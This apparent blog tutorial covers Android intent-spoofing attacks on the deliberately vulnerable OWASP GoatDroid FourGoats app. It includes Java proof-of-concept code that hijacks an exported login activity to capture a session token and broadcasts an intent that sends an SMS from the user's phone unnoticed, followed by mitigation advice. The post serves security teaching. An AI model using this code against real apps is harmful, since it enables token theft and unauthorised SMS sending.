The Android platform enables an inter application communication that can cause side effects in the security of our application. If a component allows any application to send him intents, we can end up being a puppet on any malware hands.
In order to prevent this situation, the Android platform enables two controls to limit who can talk to you application components. These controls are:
- Permissions
- Intents types
The first one is obvious, the component can request the calling application to present a specific permission in order to call your application.
The second one define two different type of intents:
- Explicit intents are sent to an specific component and only delivered to him
- Implicit intents request an action to be done and ask the system to look for the better component to perform that action. If the component is an Activity, the system will present the user a list with all the activities registered to handle that specific action. If the component is a service, it will be randomly delivered to any of them. Finally, if the component is a broadcast receiver, the system will deliver a copy to all of them.
One interesting fact is that any component is private by default. so far so good. Problems begin when a developer register a component to handle any implicit intent by declaring an intent-action. All of a sudden, that component will immediately become public with no notification to the developer. If the developer wants to keep that component private, he must declare explicitly that component as non exported.
Now, let have a look to the fourGoats app and check what applications are public. We can find three explicitly exported components:
<activity android:name=".activities.ViewCheckin" android:exported="true" android:label="@string/view_checkin" > </activity> <activity android:name=".activities.ViewProfile" android:exported="true" android:label="@string/profile" > </activity> <activity android:name=".activities.SocialAPIAuthentication" android:exported="true" android:label="@string/authenticate" > </activity>
https://gist.github.com/4096412
and if we look for implicitly exported components we will find another two:
<service android:name=".services.LocationService" > <intent-filter> <action android:name="org.owasp.goatdroid.fourgoats.services.LocationService" /> </intent-filter> </service> <receiver android:name=".broadcastreceivers.SendSMSNowReceiver" android:label="Send SMS" > <intent-filter> <action android:name="org.owasp.goatdroid.fourgoats.SOCIAL_SMS" /> </intent-filter> </receiver>
https://gist.github.com/4096474
As they (intentionally or not) declared public, lets see what can we do with them.
SocialAPIAuthentication
Reviewing the SocialAPIAuthentication activity, it seems that it present a login form to the user, performs the authentication and if its validated by the server, it returns a session token.
Now, let see how can we get a session token from any other app by presenting the user the same activity and ask him to enter its credentials:
</pre>
<div id="file-a-java-LC1">Intent tokenIntent = new Intent();</div>
<div id="file-a-java-LC2">tokenIntent.setComponent(new ComponentName("org.owasp.goatdroid.fourgoats","org.owasp.goatdroid.fourgoats.activities.SocialAPIAuthentication"));</div>
<div id="file-a-java-LC3">startActivityForResult(tokenIntent, STATIC_INTEGER_VALUE);</div>
<pre>
https://gist.github.com/4096495
Now we need to handle the call back:
@Override
public void onActivityResult(int requestCode, int resultCode, Intent data) {
super.onActivityResult(requestCode, resultCode, data);
switch(requestCode) {
case (STATIC_INTEGER_VALUE) : {
if (resultCode == Activity.RESULT_OK) {
Log.w("alvms", "4Goats SessionToken: " + data.getStringExtra("sessionToken"));
}
break;
}
}
}
https://gist.github.com/4096498
Ok, it doesn’t look a big deal since the malware app can also fake the login form and get the credentials if the user is willing to authenticate himself from another application, lets see another abuse case
SendSMSNowReceiver
Ok, so this receiver is registered to handle the action: org.owasp.goatdroid.fourgoats.SOCIAL_SMS but the developer forgot to declare the component as private so it will be automatically be registered in the system as public because it handles an implicit action.
So if its public, we can call it:
Intent broadcastIntent=new Intent();
broadcastIntent.setAction("org.owasp.goatdroid.fourgoats.SOCIAL_SMS");
broadcastIntent.putExtra("phoneNumber","0034666666666");
broadcastIntent.putExtra("message","Hi");
sendBroadcast(broadcastIntent)
https://gist.github.com/4096514
And voila, we are sending an SMS from the user phone without him noticing.
If the developer meant this component to be public but protect it from being call from any application, he needs to declare a strong permission so only those apps with that permission granted can call that component.
You can find the intent spoofer client here:
https://github.com/pwntester/OWASP-GoatDroid-Dolphis
Enjoy